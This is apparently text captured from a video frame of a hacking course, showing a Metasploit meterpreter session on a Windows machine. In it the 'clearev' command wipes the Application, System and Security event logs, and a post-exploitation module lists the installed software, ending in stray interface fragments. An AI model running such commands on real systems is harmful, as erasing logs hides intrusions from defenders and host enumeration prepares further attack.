 meterpreter > clearev
[*] Wiping 21670 records from Application...
[*] Wiping 20203 records from System...
[*] Wiping 31721 records from Security...
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on DESKTOP-65HULDM
Installed Applications
======================
Name Version
---- -------
Audacity 2.4.1 2.4.1
Audacity 2.4.1 2.4.1
Camtasia 2019 19.0.10.17662
Camtasia 2019 19.0.10.17662
DVD Architect 7.0.100
DVD Architect 7.0.100
Google Chrome 84.0.4147.135
Google Chrome 84.0.4147.135
Google Update Helper 1.3.35.451
Google Update Helper 1.3.35.451
HandBrake 1.3.1 1.3.1
HandBrake 1.3.1 1.3.1
MSVCRT Redists 1.0
MSVCRT Redists 1.0
Trash
Home results
email-...
udemy